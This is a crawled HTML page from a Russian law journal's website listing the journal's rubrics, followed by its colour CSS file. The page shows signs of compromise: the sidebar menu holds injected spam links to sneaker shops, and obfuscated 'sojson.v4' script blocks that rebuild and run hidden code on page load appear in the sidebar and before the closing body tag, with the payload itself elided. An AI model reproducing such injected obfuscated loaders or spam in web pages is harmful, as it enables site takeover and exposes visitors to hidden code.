

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ruzh.org/?q=node/396
body_size: 7119
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=ru/node/396" />
<link rel="shortlink" href="/?q=ru/node/396" />
<link rel="shortcut icon" href="http://www.ruzh.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Рубрики Российского Юридического Журнала | Российский юридический журнал</title>
  <style type="text/css" media="all">
@import url("http://www.ruzh.org/modules/system/system.base.css?qqq059");
@import url("http://www.ruzh.org/modules/system/system.menus.css?qqq059");
@import url("http://www.ruzh.org/modules/system/system.messages.css?qqq059");
@import url("http://www.ruzh.org/modules/system/system.theme.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://www.ruzh.org/modules/field/theme/field.css?qqq059");
@import url("http://www.ruzh.org/modules/node/node.css?qqq059");
@import url("http://www.ruzh.org/modules/search/search.css?qqq059");
@import url("http://www.ruzh.org/modules/user/user.css?qqq059");
@import url("http://www.ruzh.org/sites/all/modules/views/css/views.css?qqq059");
@import url("http://www.ruzh.org/sites/all/modules/ckeditor/css/ckeditor.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://www.ruzh.org/sites/all/modules/ctools/css/ctools.css?qqq059");
@import url("http://www.ruzh.org/sites/all/modules/panels/css/panels.css?qqq059");
</style>
<style type="text/css" media="all">
@import url("http://www.ruzh.org/themes/bartik/css/layout.css?qqq059");
@import url("http://www.ruzh.org/themes/bartik/css/style.css?qqq059");
@import url("http://www.ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059");
</style>
<style type="text/css" media="print">
@import url("http://www.ruzh.org/themes/bartik/css/print.css?qqq059");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://www.ruzh.org/themes/bartik/css/ie.css?qqq059" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://www.ruzh.org/themes/bartik/css/ie6.css?qqq059" media="all" />
<![endif]-->
  <script type="text/javascript" src="http://www.ruzh.org/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.ruzh.org/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.ruzh.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.ruzh.org/misc/drupal.js?qqq059"></script>
<script type="text/javascript" src="http://www.ruzh.org/sites/default/files/languages/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js?qqq059"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"bartik","theme_token":"NeFgqDh9erb4JA8Wuw3ZkvAYj5ml3LZnRim3YVEOJwM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_IQ7ItAUOTuPFH4zIQG2VgFwKUfHkU4B-Dlr6eVDIyyA.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"themes\/bartik\/css\/colors.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-396 node-type-page i18n-ru featured" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/?q=ru" title="Главная" rel="home" id="logo">
        <img src="http://www.ruzh.org/sites/default/files/ruslogo_1.png" alt="Главная" />
      </a>
    
          <div id="name-and-slogan" class="element-invisible">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/?q=ru" title="Главная" rel="home"><span>Российский юридический журнал</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    








    
      <div class="region region-header">
    <div id="block-block-1" class="block block-block">

  
  
  <div class="content">
    <a href="?q=en/node/414"><img border="0" src="/image/eng.gif"></a>  </div>
</div>
  </div>
  </div></div> <!-- /.section, /#header -->

  


    
    



<table align="center" border="0" cellpadding="1" cellspacing="1" style="width:100%">
<tbody>
<tr>
<td style="text-align: center; background-color: rgb(255, 255, 255);">
  <div class="region region-featured">
    <div id="block-block-4" class="block block-block">

  
  
  <div class="content">
    <table align="center" class="main-menu-table">
<tbody>
<tr>
<td class="rtecenter"><a href="?q=ru/node/405">Авторам</a> </td>
<td class="rtecenter"><a href="?q=ru/node/406">Читателям</a></td>
<td class="rtecenter"><a href="http://electronic.ruzh.org/">Электронное приложение</a></td>
<td class="rtecenter"><a href="?q=ru/node/407">Контакты</a></td>
</tr>
</tbody>
</table>
  </div>
</div>
  </div>
</td>
</tr>
</tbody>
</table>
      
      
      




 <!-- /#main-menu -->













  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-menu-menu-vty-cfqnf" class="block block-menu">

  
  <!-- <h2>Меню сайта11</h2>-->

  
  <div class="content">
    <ul class="menu clearfix"><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafchrshop/jordan/air-jordan-5-medium-soft-pink-hq7978-102" title="">OdegardcarpetsShops&amp;deg; , Air Jordan 1 Low Strap , Air Jordan 5 &quot;Medium Soft Pink&quot; Arriving in 2025
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcedafshop/air-jordan-release-dates/" title="">Air Jordan Release Dates 2024 - Chris Paul soaring through the lane in his Jordan Arctic PE - Cra-wallonieShops , 2025
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/it/p/t-shirt-with-logo-adidas-originals-t-shirt-black-1570984" title="">yeezy resale price dropped by trump meme - SchaferandweinerShops Italy - Black T - shirt with logo ADIDAS Originals
</a></li><li class="keys_words leaf"><a href="/aaabfbxshop" title="">air jordan 1 element gore tex sky j purple</a></li><li class="keys_words leaf"><a href="/aaabhcvshop" title="">jordan 11 varsity red</a></li><li class="keys_words leaf"><a href="/aaabggzshop" title="">air jordan 1 element gore tex black olive</a></li><li class="first leaf"><a href="/?q=ru/node/393" title="">Новости</a></li>
<li class="expanded active-trail"><a href="/?q=ru/node/394" title="" class="active-trail">О журнале</a><ul class="menu clearfix"><li class="first leaf"><a href="/?q=ru/node/395" title="">История</a></li>
<li class="collapsed"><a href="/?q=ru/node/37" title="">Первый Главный</a></li>
<li class="leaf active-trail"><a href="/?q=ru/node/396" title="" class="active-trail active">Рубрики</a></li>
<li class="leaf"><a href="/?q=ru/node/397" title="">Редакционная коллегия</a></li>
<li class="leaf"><a href="/?q=ru/node/398" title="">Редакционный совет</a></li>
<li class="leaf"><a href="/?q=ru/node/456" title="">Эксперты</a></li>
<li class="leaf"><a href="/?q=ru/node/400" title="">Положение о журнале</a></li>
<li class="leaf"><a href="/?q=ru/node/401" title="">Положение о рецензировании</a></li>
<li class="last leaf"><a href="/?q=ru/node/402" title="">Этика научных публикаций и заявление о недобросовестности</a></li>
</ul></li>
<li class="leaf"><a href="http://electronic.ruzh.org/" title="">Электронное приложение</a></li>
<li class="collapsed"><a href="/?q=ru/node/403" title="">В следующем номере</a></li>
<li class="collapsed"><a href="/?q=ru/node/391" title="">Архив</a></li>
<li class="leaf"><a href="/?q=ru/node/46" title="">Конкурс на лучшую публикацию</a></li>
<li class="leaf"><a href="/?q=ru/node/405" title="">Авторам</a></li>
<li class="leaf"><a href="/?q=ru/node/406" title="">Читателям</a></li>
<li class="collapsed"><a href="/?q=ru/node/407" title="">Контакты</a></li>
<li class="leaf"><a href="/?q=ru/node/70" title="">Библиотечка журнала</a></li>
<li class="last leaf"><a href="/?q=ru/node/58" title="">Наши партнеры</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Рубрики Российского Юридического Журнала        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

  
  
  <div class="content">
    <div id="node-396" class="node node-page node-full clearfix" about="/?q=ru/node/396" typeof="foaf:Document">

      <span property="dc:title" content="Рубрики Российского Юридического Журнала" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h3>Административное право и процесс</h3>
<p>Статьи, характеризующие различные аспекты современного административно-правового регулирования, административных процедур в различных сферах, административной ответственности</p>
<h3>Ваша библиотека</h3>
<p>Рецензии на монографии, учебные издания, сборники документов</p>
<h3>Вопросы следственной и оперативно-розыскной деятельности</h3>
<p>Материалы, посвященные криминалистическим аспектам расследования различных видов преступлений</p>
<h3>Государствоведение и политология</h3>
<p>Материалы, посвященные проблемам государственного устройства, функционирования органов государственной власти, безопасности, вооруженных сил</p>
<h3>Гражданское право и процесс</h3>
<p>Статьи и аналитические материалы по материальным и процессуально-процедурным аспектам частных правоотношений: комментарии действующего законодательства, характеристика правореализационной практики, оценка деятельности арбитражных судов, судов общей юрисдикции, нотариата</p>
<h3>Избирательное право и процесс</h3>
<p>Статьи по вопросам реализации и совершенствования избирательного законодательства России</p>
<h3>Казус</h3>
<p>Материалы, представляющие оригинальные или спорные судебные решения, практику органов государственной власти</p>
<h3>Конституционное право и процесс</h3>
<p>Статьи и аналитические материалы по материальным и процессуально-процедурным аспектам конституционно-правовых отношений: комментарии действующего законодательства, характеристика правореализационной практики, оценка деятельности конституционных и уставных судов</p>
<h3>Международное право</h3>
<p>Материалы затрагивающие различные аспекты международно-правового регулирования как универсального, так и регионального, включая проблемы европейского права</p>
<h3>Международная защита прав человека</h3>
<p>Статьи, представляющие нормативную, философскую характеристику прав и свобод, посвященные защите прав человека в международных органах</p>
<h3>Местное самоуправление и муниципальное право</h3>
<p>Статьи и обзорные материалы по вопросам деятельности органов местного самоуправления РФ</p>
<h3>Методология права</h3>
<p>Материалы, посвященные методическим проблемам правоведения, включая вопросы систематики, ведения научных исследований, базовых и нестандартных оценок правовых явлений</p>
<h3>Музей истории СЮИ-УрГЮА-УрГЮУ</h3>
<p>Материалы, посвященые деятельности Музея истории Уральского государственного юридического университета и истории создания и становления юридического образования на Урале в хронологических рамках Свердловский юридический институт - Уральская государственная юридическая академия - Уральский государственный юридический университет</p>
<h3>Проблемная лекция</h3>
<p>Отдельные лекции или избранное из лекционных курсов профессоров и преподавателей юридических вузов по наиболее дискуссионным вопросам различных правовых дисциплин</p>
<h3>Проблемы юридической науки и образования</h3>
<p>Статьи, затрагивающие спорные вопросы организации учебного процесса, систематики учебных курсов, введению новых дисциплин в юридических вузах</p>
<h3>Прокурорский надзор</h3>
<p>Материалы о функционировании органов прокуратуры в различных областях: следствие, надзо, участие в судопроизводстве</p>
<h3>Сравнительное правоведение</h3>
<p>Статьи, где проводится сравнительный анализ правовой регламентации разнообразных общественных отношений в различных государствах, представлена характеристика правовых институтов зарубежных стран</p>
<h3>Страницы истории</h3>
<p>Статьи и материалы по истории государства и права России и зарубежных стран</p>
<h3>Студенческий вестник</h3>
<p>Статьи студентов по различной правовой тематике</p>
<h3>Теория права и государства</h3>
<p>Материалы, посвященные общим проблемам правоведения, включая вопросы систематики, нормативных основ государства</p>
<h3>Трудовое и социальное право</h3>
<p>Материалы посвященные правовой регламентации труда, социального обеспечения, затрагивающие современные проблемы законодательного регулирования, правореализационной деятельности и судебной практики в области трудовых правоотношений</p>
<h3>Уголовное право и процесс</h3>
<p>Статьи и аналитические материалы по материальным и процессуально-процедурным аспектам уголовно-правовых отношений: комментарии действующего законодательства, характеристика правореализационной практики, оценка деятельности судов, следственных органов, прокуратуры</p>
<h3>Хроника</h3>
<p>Материалы о значимых событиях в жизни юридических вузов, органов государственной власти – конференции, круглые столы, юбилеи</p>
<h3>Экономика и право</h3>
<p>Работы, касающиеся внешнеэкономической деятельности, финансовых, налоговых, таможенных, иных фискальных правоотношений, практики контрольных органов, содержащие рекомендации предпринимателям и органам государственной власти в указанных сферах</p>
<h3>Экспертиза</h3>
<p>Экспертные заключения по вопросам, возникающим в процессе правоприменительной деятельности. Одна из целей данной рубрики – выявление вытекающих из действующего законодательства правоприменительных норм</p>
<h3>Юридические аспекты экологии</h3>
<p>Материалы и статьи по вопросам правового регулирования и правоприменительной практики в сфере охраны окружающей природной среды</p>
<h3>Юридическое наследие</h3>
<p>Публикация статей, избранных разделов учебных пособий и монографий дореволюционных и советских ученых, имеющих методическое, образовательное и познавательное значение для современных исследователей права</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-3" class="block block-block">

  
  
  <div class="content">
    <table border="0" cellpadding="10" cellspacing="10" style="background:#ffffff url(image/gr_line.gif) repeat-x; color:#174b77; font-family:verdana,arial,sans-serif; height:170px; margin:0; padding:0; text-align:left; width:100%; z-index:201">
	<tbody>
		<tr>
			<td style="vertical-align:top; width:450px">
			<p>© Уральский государственный юридический университет им В. Ф. Яковлева, 2007-2022</p>
			</td>
			<td style="vertical-align:top">
			<p>Учредители:</p>

			<p><strong><a rel="nofollow" href="http://www.minjust.ru/" title="Министерство Юстиции Российской Федерации">Министерство Юстиции Российской Федерации</a><br />
			<a rel="nofollow" href="http://www.usla.ru/" title="Уральская Государственная Юридическая Академия">Уральская Государственная Юридическая Академия</a></strong></p>
			</td>
		</tr>
	</tbody>
</table>
  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='42eff'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ruzh.org/sites/default/files/color/bartik-6b6c4def/colors.css?qqq059
body_size: 436
content:

/* ---------- Color Module Styles ----------- */

body,
body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#page,
#main-wrapper,
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}
#header {
  background-color: #63a4cb;
  background-image: -moz-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -ms-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -o-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3e8cbe), color-stop(1, #63a4cb));
  background-image: -webkit-linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
  background-image: linear-gradient(top, #3e8cbe 0%, #63a4cb 100%);
}
a {
  color: #0072b6;
}
a:hover,
a:focus {
  color: #0090e4;
}
a:active {
  color: #24aeff;
}
.sidebar .block {
  background-color: #ffffff;
  border-color: #ffffff;
}
#page-wrapper,
#footer-wrapper {
  background: #ffffff;
}
.region-header,
.region-header a,
.region-header li a.active,
#name-and-slogan,
#name-and-slogan a,
#secondary-menu-links li a {
  color: #ffffff;
}
